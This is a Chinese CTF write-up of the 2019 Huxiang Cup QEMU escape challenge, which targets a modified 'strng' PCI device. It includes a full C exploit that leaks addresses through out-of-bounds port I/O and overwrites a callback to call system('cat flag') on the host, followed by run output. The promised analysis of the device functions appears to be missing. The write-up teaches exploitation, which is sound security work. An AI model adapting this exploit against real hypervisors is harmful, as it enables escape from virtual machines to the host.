这道题是湖湘杯2019的一道QEMU pwn,题目下载 (提取码: 4wag)。QEMU pwn题目一般是基于QEMU源码进行修改或者添加,在QEMU模拟的PCI设备中引入漏洞,选手需要利用漏洞读取宿主机上的flag文件。
1
2
3
4
5
6
7
8
9
10
11
$ cat launch.sh #! /bin/sh ./qemu-system-x86_64 -initrd ./rootfs.cpio -kernel ./vmlinuz-4.8.0-52-generic -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -L ./dependency/usr/local/share/qemu -L pc-bios -device strng

通过-device strng可知添加的可能存在漏洞的设备名称为strng,用IDA加载qemu-system-x86_64, 并在Function name中搜索strng。
1
2
$ sudo ./launch.sh ./qemu-system-x86_64: error while loading shared libraries: libiscsi.so.2: cannot open shared object file: No such file or directory
解决方法:
1
2
3
4
5
6
$ git clone https://github.com/sahlberg/libiscsi.git $ ./autogen.sh $ ./configure $ make $ sudo make install $ cp /usr/lib/x86_64-linux-gnu/libiscsi.so.7 /lib/libiscsi.so.2
再次启动QEMU并查看PCI设备:
1
2
3
4
5
6
7
8
9
10
11
$ sudo ./launch.sh Welcome to QEMU-ESCAPE qemu login: root # lspci 00:00.0 Class 0600: 8086:1237 00:01.3 Class 0680: 8086:7113 00:03.0 Class 0200: 8086:100e 00:01.1 Class 0101: 8086:7010 00:02.0 Class 0300: 1234:1111 00:01.0 Class 0601: 8086:7000 00:04.0 Class 00ff: 1234:11e9

通过比对vendor_id和device_id可以确定strng设备的PCI地址为00:04.0,查看strng设备的地址空间:
1
2
3
4
5
6
# cat /sys/devices/pci0000:00/0000:00:04.0/resource start end flags 0x00000000febf1000 0x00000000febf10ff 0x0000000000040200 # MMIO 0x000000000000c050 0x000000000000c057 0x0000000000040101 # PMIO 0x0000000000000000 0x0000000000000000 0x0000000000000000 ...
也可以通过/proc/iomem和/proc/ioports两个文件来查看:
1
2
3
4
# cat /proc/ioports c050-c057 : 0000:00:04.0 # cat /proc/iomem febf1000-febf10ff : 0000:00:04.0
端口号c050-c057和物理地址febf1000-febf10ff是属于strng设备的, 对这些地址空间进行读写操作就可以触发对应的strng函数。地址空间和strng函数的绑定是在pci_strng_realize()中调用memory_region_init_io()实现的:
1
2
3
4
5
6
7
.data.rel.ro:0000000000E19080 strng_mmio_ops dq offset strng_mmio_read; read .data.rel.ro:0000000000E19080 ; DATA XREF: pci_strng_realize+75↑o .data.rel.ro:0000000000E19080 dq offset strng_mmio_write; write ... .data.rel.ro:0000000000E19100 strng_pmio_ops dq offset strng_pmio_read; read .data.rel.ro:0000000000E19100 ; DATA XREF: pci_strng_realize+CB↑o .data.rel.ro:0000000000E19100 dq offset strng_pmio_write; write

下面就需要重点分析strng函数了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 #include <assert.h> #include <fcntl.h> #include <inttypes.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> #include <sys/types.h> #include <unistd.h> #include <sys/io.h> unsigned char * mmio_mem;uint32_t pmio_base=0xc050 ;void die (const char * msg) perror(msg); exit (-1 ); } void mmio_write (uint32_t addr, uint32_t value) *((uint32_t *)(mmio_mem + addr)) = value; } uint32_t mmio_read (uint32_t addr) return *((uint32_t *)(mmio_mem + addr)); } void pmio_write (uint32_t addr, uint32_t value) outl(value, addr); } uint32_t pmio_read (uint32_t addr) return (uint32_t )inl(addr); } uint32_t pmio_arbread (uint32_t offset) pmio_write(pmio_base+0 , offset); return pmio_read(pmio_base+4 ); } void pmio_arbwrite (uint32_t offset, uint32_t value) pmio_write(pmio_base+0 , offset); pmio_write(pmio_base+4 , value); } int main (int argc, char *argv[]) int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0" , O_RDWR | O_SYNC); if (mmio_fd == -1 ) die("mmio_fd open failed" ); mmio_mem = (char *)mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0 ); if (mmio_mem == MAP_FAILED) die("mmap mmio_mem failed" ); printf ("mmio_mem @ %p\n" , mmio_mem); if (iopl(3 ) !=0 ) die("I/O permission is not enough" ); uint64_t cb_addr = pmio_arbread(0x114 ); cb_addr = cb_addr << 32 ; cb_addr += pmio_arbread(0x110 ); uint64_t elf_base = cb_addr - 0x29ac8e ; uint64_t system_addr = elf_base + 0x200D50 ; printf ("[+] leak cb addr: 0x%lx\n" , cb_addr); printf ("[+] elf base: 0x%lx\n" , elf_base); printf ("[+] system addr: 0x%lx\n" , system_addr); uint64_t opaque_addr = pmio_arbread(0x11c ); opaque_addr = opaque_addr << 32 ; opaque_addr += pmio_arbread(0x118 ); printf ("[+] leak opaque addr: 0x%lx\n" , opaque_addr); uint64_t para_addr = opaque_addr + 0xb04 ; pmio_arbwrite(0x118 , para_addr & 0xffffffff ); mmio_write(12 ,0x20746163 ); mmio_write(16 , 0x67616c66 ); pmio_arbwrite(0x110 , system_addr & 0xffffffff ); printf ("[+] flag: \n" ); return 0 ; }
编译方法:
1 $ gcc -O0 -static -o exploit exploit.c
因为题目使用的busybox没有库文件,因此要用静态编译。编译后将exploit复制到rootfs/pwn目录中执行如下打包命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ cd rootfs $ find . | cpio -H newc -ov -F ../rootfs.cpio $ cd .. $ sudo ./launch.sh ... # /pwn/exploit mmio_mem @ 0x7fed0d087000 [+] leak cb addr: 0x5566c08f4c8e [+] elf base: 0x5566c065a000 [+] system addr: 0x5566c085ad50 [+] leak opaque addr: 0x5566c26b9bd0 [+] flag: # flag{f4nr0ng1992}
调试方法和之前的文章稍有差别:
1
2
3
4
5
6
$ sudo gdb qemu-system-x86_64 (gdb) b strng_mmio_read (gdb) b strng_mmio_write (gdb) b strng_pmio_read (gdb) b strng_pmio_write (gdb) run -initrd ./rootfs.cpio -kernel ./vmlinuz-4.8.0-52-generic -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -L ./dependency/usr/local/share/qemu -L pc-bios -device strng
reference https://www.anquanke.com/post/id/197650 https://www.xd10086.com/posts/2010703677257798825/


